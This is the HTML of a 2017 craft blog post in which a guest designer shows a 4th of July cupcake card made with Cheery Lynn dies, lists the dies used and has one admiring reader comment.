<a class='timestamp-link' href='https://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-06-28T00:30:00-04:00'>12:30&#8239;AM</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2044406968657380883' itemprop='articleBody'>
<meta content='       Laurie here from Stamping Up North  sharing a 4th of July card with you today featuring Cheery Lynn&#39;s sweet cupcake  die.     Cup...' name='twitter:description'/>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhvPY0qffKTP3BrmfQUe88cfxSszjpgsv3bpTUbUqZJE9kjPXa0wyjH9vq_nuWwPwTUjqpfFfXdp1GMCiEKm9wx13lZ88zdKGmzlawEdfQv2MOekoFI8TqwW010izhEFGWyYnXsD_PjY/s1600/DSC_1019m.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhvPY0qffKTP3BrmfQUe88cfxSszjpgsv3bpTUbUqZJE9kjPXa0wyjH9vq_nuWwPwTUjqpfFfXdp1GMCiEKm9wx13lZ88zdKGmzlawEdfQv2MOekoFI8TqwW010izhEFGWyYnXsD_PjY/s640/DSC_1019m.jpg" width="582" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Laurie here from <a href="http://stampingupnorthwithlaurie.blogspot.com/">Stamping Up North</a> sharing a 4th of July card with you today featuring Cheery Lynn's sweet <a href="https://cheerylynndesigns.com/cupcake-die-cabd42/">cupcake</a> die.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Cupcakes have been so popular the last few years, the flavors and designs are endless. I love going to our hometown cupcake store and picking some out for special occasions. It's always so hard to choose! I was inspired by some cute red ,white and blue cupcake liners to make this 4th of July cupcake for my card.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
I added a bow from the <a href="https://cheerylynndesigns.com/christmas-wreath-die-set-b839/">Christmas Wreath</a> set.and some little <a href="https://cheerylynndesigns.com/pierced-stars-die-set-xl23/">pierced stars</a> for decorations. I love the swirl design on the cupcake icing, and thought about doing some inlaying. Instead I kept it all red so the stars would really show. I backed it on a<a href="https://cheerylynndesigns.com/circle-pierce-and-cut-tool-lg-silver-pierce-tool-die-set-lpc4/"> pierced circle</a>, and added a few more stars and an enamel dot in the center of the bow. I didn't add a sentiment, as there was already one on the designer paper.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHssbCvVKJG4VbE_mlLrhMDjQN1aHrYhySn-qpcLBHg9O_HV5nK18KLBzNwLx5A3N-TEThQowMvGvKTKFG0YaTity8tJNlxaNMDN_iDzQiF1tUbkCzJJAJWomlFNxkXNmbrRfuxCa23as/s640/IMG_8486+%25281%2529.JPG" /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
I had so much fun with this card, that I made a bunch more...birthday cupcakes, Christmas cupcakes, and some Halloween. I'm putting together a set and hope to share them soon!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigd8dGsqoXR0yIEV3YVfSyHhMdzmS9wqhPXljqpQpkUZ-2QUyrMktMM4OGVCwPHN2sGWDOc-iPmarVnBvd2oGAg8mG62l3NmExlQmIohfXsKmhOjnB2bdDnQcGz-Ww6rc6mmeRupX4FjA/s1600/IMG_8508m.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigd8dGsqoXR0yIEV3YVfSyHhMdzmS9wqhPXljqpQpkUZ-2QUyrMktMM4OGVCwPHN2sGWDOc-iPmarVnBvd2oGAg8mG62l3NmExlQmIohfXsKmhOjnB2bdDnQcGz-Ww6rc6mmeRupX4FjA/s640/IMG_8508m.jpg" width="480" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Here's a list of the dies I used:</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://cheerylynndesigns.com/cupcake-die-cabd42/">Cupcake CABD42</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://cheerylynndesigns.com/christmas-wreath-die-set-b839/">Christmas Wreath B839</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://cheerylynndesigns.com/pierced-stars-die-set-xl23/">Pierced Stars XL23</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://cheerylynndesigns.com/circle-pierce-and-cut-tool-lg-silver-pierce-tool-die-set-lpc4/">Circle Pierce and Cut Tool LPC4</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Have a great day!</div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html&title=Cheery Lynn Happy 4th of July Cupcake by Laurie Schmidt' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html&title=Cheery Lynn Happy 4th of July Cupcake by Laurie Schmidt' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html&title=Cheery Lynn Happy 4th of July Cupcake by Laurie Schmidt' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhvPY0qffKTP3BrmfQUe88cfxSszjpgsv3bpTUbUqZJE9kjPXa0wyjH9vq_nuWwPwTUjqpfFfXdp1GMCiEKm9wx13lZ88zdKGmzlawEdfQv2MOekoFI8TqwW010izhEFGWyYnXsD_PjY/s640/DSC_1019m.jpg&description=       Laurie here from Stamping Up North  sharing a 4th of July card with you today featuring Cheery Lynn&#39;s sweet cupcake  die.     Cup...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html&title=Cheery Lynn Happy 4th of July Cupcake by Laurie Schmidt' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cheerylynndesigns.blogspot.com/2017/06/youre-beautiful-card-with-cheryl-walker.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cheerylynndesigns.blogspot.com/2017/06/sending-you-sunshine.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Pierced Stars
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html' itemprop='url'/>
<a class='timestamp-link' href='https://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-06-28T00:30:00-04:00'>12:30&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4282534176420070353/2044406968657380883' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-781508992'>
<a href='https://www.blogger.com/post-edit.g?blogID=4282534176420070353&postID=2044406968657380883&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=2044406968657380883&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=2044406968657380883&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=2044406968657380883&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=2044406968657380883&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=2044406968657380883&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://cheerylynndesigns.blogspot.com/search/label/4th%20of%20July' rel='tag'>4th of July</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Christmas%20Wreath' rel='tag'>Christmas Wreath</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Circle%20Pierce%20%26%20Cut%20Tool' rel='tag'>Circle Pierce &amp; Cut Tool</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Cupcake' rel='tag'>Cupcake</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Laurie%20Schmidt' rel='tag'>Laurie Schmidt</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Pierced%20Stars' rel='tag'>Pierced Stars</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comment:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2009390682428110074"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpRvBAG4-fBpeUo_mYSXRXTZUhcZlTr5n4o5PM8aSpJUYJHF8LThcGUcBKvboeIpokwPzd-MwdCRcrH12b0y5_kvnKDPdUwfCVikbMv4EA9JfEVfZs1F9K-5gg8rhW61o/s45-c/Copy+of+wedding+032-3.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00394758580741042406" rel="nofollow">Ann Greenspan&#39;s Crafts</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html?showComment=1498678047043#c2009390682428110074">June 28, 2017 at 3:27&#8239;PM</a></span></div><p class="comment-content">The cupcake liner is the most realistic one that I have seen.....love it with the frosting on top.  The use of the stars was a great idea and you&#39;ve placed them so perfectly.  Absolutely adore this card and wishing I had a nicely frosted cupcake to eat right now.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2009390682428110074">Reply</a><span class="item-control blog-admin blog-admin pid-730614190"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/2009390682428110074">Delete</a></span></span></div><div class="comment-replies"><div id="c2009390682428110074-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2009390682428110074-ra" class="thread-chrome thread-expanded"><div></div><div id="c2009390682428110074-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2009390682428110074">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2009390682428110074-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2044406968657380883"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Thank you for your support of Cheery Lynn Designs.  We love to read your comments and appreciate you taking the time to leave them.</p>
<p>Note: Only a member of this blog may post a comment.</p>
<a href='https://www.blogger.com/comment/frame/4282534176420070353?po=2044406968657380883&hl=en&saa=85391&origin=https://cheerylynndesigns.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cheerylynndesigns.blogspot.com/2017/06/youre-beautiful-card-with-cheryl-walker.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cheerylynndesigns.blogspot.com/2017/06/sending-you-sunshine.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://cheerylynndesigns.blogspot.com/feeds/2044406968657380883/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Copyright Statement</h2>
<div class='widget-content'>
<p><br />
All content, including designs, pictures and words are the exclusive property of the author of each blog post. Information shared here is for inspiration only and may not be copied for publication, competition or profit. 

Thank you for your cooperation.</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About This Blog</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gotRvc_fiPsw9iUyL9iWgLUFYci661yj2Ny5HOZ9OWGm_rHAnmGxmbUEw3lZHtGQqKwYnDAqiFPVk17pWGBpy2SAwQ19Hix-L9HL4PR2_FJbYRjm18-HgctXMQSsPLsQtpIatx98Wtw/w2048-h1152-no/" alt="About Cheery Lynn Designs" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gotRvc_fiPsw9iUyL9iWgLUFYci661yj2Ny5HOZ9OWGm_rHAnmGxmbUEw3lZHtGQqKwYnDAqiFPVk17pWGBpy2SAwQ19Hix-L9HL4PR2_FJbYRjm18-HgctXMQSsPLsQtpIatx98Wtw/w2048-h1152-no/" />
				</div>
<div style="text-align: justify">Join us for inspirational projects using Cheery Lynn Designs dies and other arts and crafts tools from a team of wonderful designers.  <br /> <br />
Get ideas, crafty tips and tricks, participate in design contests and super fun blog hops, win shopping sprees and more!

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/cheerylynndesigns" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/CheeryLynn" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/+CheeryLynnDesignsDies" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/cheerylynndesigns/" title="instagram"></a></li>
<li><a class="pinterest" href="https://www.pinterest.com/cheeryld/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>GET REWARDED!</h2>
<div class='widget-content'>
<a href='https://cheerylynndesigns.com'>
<img alt='GET REWARDED!' height='229' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRaxt42bw-CXSJkwT0oCMwJshEXd0C4psZp6ib1mzP1tasDu0KWO-FBIcKqznE7J7f08cSiN4GmUG1xoA4vQFjm9drTEKwYDw7EJIpbqgH7nRkTIkGUfECzO1Lv6I8EvDxqrdGf3rbcsE/s231/CLD_rewards.jpg' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>SEARCH THIS BLOG</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://cheerylynndesigns.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2018/07/whimsical-bee-card-with-cheryl-walker.html'>
<img alt='Whimsical Bee Card with Cheryl Walker' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqq9TeThHFazdVUjv20UDk8f_JUmyS5YWCkB6qi1ZK9K-KchJ3Gca4aZrqsFjOu8Zpm2Sv1rZKbI4fAlcKlKo8igAg6rER4bh7isM0zhDOBqKnNW6vxfRps-s3LedMT3dne4KZjUCg8JQ/s72-c/cheery+lynn+july+31st+post.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2018/07/whimsical-bee-card-with-cheryl-walker.html'>Whimsical Bee Card with Cheryl Walker</a></div>
<div class='item-snippet'>  &#160;Hello everyone and Happy Tuesday to you all! Today I&#39;m sharing a super sweet card I made using Cheery Lynn Designs darling dies. LOVE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/02/cheery-lynn-designs-challenge-223-add.html'>
<img alt='Cheery Lynn Designs Challenge #223 - Add a Flourish Theme' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfAl72u1LtQZ8tcZ6xcZX1MVCt6FqjzuR-ElKw3mJn3hpWDr3pzH5hzTfePbwoiQ9PvHN6COHYlF1qH_vGF-wFdGVfhgSjXFP-gEuxjPxOhW3dSG4XbGdVR6kw-jAqHSElZbHoxwbX1gM/s72-c/2-18-16-1.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/02/cheery-lynn-designs-challenge-223-add.html'>Cheery Lynn Designs Challenge #223 - Add a Flourish Theme</a></div>
<div class='item-snippet'>  As always, the entries we had for our Tickled Pink challenge were fabulous.&#160;  Thank you to all who entered, we enjoy seeing your creations...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/05/cheery-lynn-designs-may-2016-new.html'>
<img alt='Cheery Lynn Designs May 2016 NEW RELEASE Blog Hop' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGo7QgM_VsXLIWidDJcRauc1gpuAg0q8cPWKopqgeAlRe4rMy3ssW2kD9YP2_X-zch2gAh7u6AN7HJby6bJ16nz-JJ0CF5Z61z2LaNcEEirYUbG2YTzs6rDRH15MtgxiUqLv4QrwJzWj0/s72-c/May+2016+Blog+banner.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/05/cheery-lynn-designs-may-2016-new.html'>Cheery Lynn Designs May 2016 NEW RELEASE Blog Hop</a></div>
<div class='item-snippet'> Hello everyone and welcome to January 2016 New Release Blog Hop at Cheery Lynn Designs !         Today you will see some great projects fea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/four-different-flowers-tutorial.html'>
